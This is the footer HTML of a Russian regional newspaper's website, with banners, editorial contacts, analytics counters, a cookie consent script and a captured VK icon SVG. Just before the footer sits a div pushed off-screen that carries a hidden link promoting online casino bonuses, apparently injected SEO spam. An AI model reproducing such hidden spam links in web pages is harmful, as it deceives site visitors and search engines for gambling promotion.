    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-12712px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg
body_size: 359
content:
<svg width="20" height="11" viewBox="0 0 20 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M17.54 7.6c1.55 1.44 1.87 2.13 1.92 2.22.64 1.06-.7 1.14-.7 1.14l-2.58.04s-.56.11-1.28-.39c-.97-.66-1.9-2.39-2.59-2.16-.71.23-.69 1.78-.69 1.78s0 .22-.16.39c-.18.19-.53.12-.53.12H9.78S7.23 11 5 8.67C2.55 6.13.39 1.13.39 1.13S.27.83.4.66C.55.5.97.5.97.5h2.76s.27 0 .44.16c.15.11.24.34.24.34s.44 1.11 1.04 2.13C6.6 5.12 7.13 5.55 7.5 5.34c.6-.31.43-2.81.43-2.81s.01-.91-.29-1.31C7.41.91 6.97.81 6.78.79c-.16-.02.1-.38.43-.55C7.71 0 8.58 0 9.62 0c.81 0 1.04.06 1.35.13.96.23.63 1.12.63 3.24 0 .69-.1 1.63.37 1.96.21.14.73.02 2.03-2.17.6-1.04 1.06-2.27 1.06-2.27s.1-.21.25-.31c.16-.08.38-.08.38-.08h2.9s.88-.1 1.02.29c.15.41-.33 1.38-1.52 2.95-1.94 2.6-2.16 2.36-.55 3.86z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>